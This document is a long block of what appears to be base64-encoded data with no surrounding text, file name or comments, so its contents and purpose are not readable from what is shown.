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
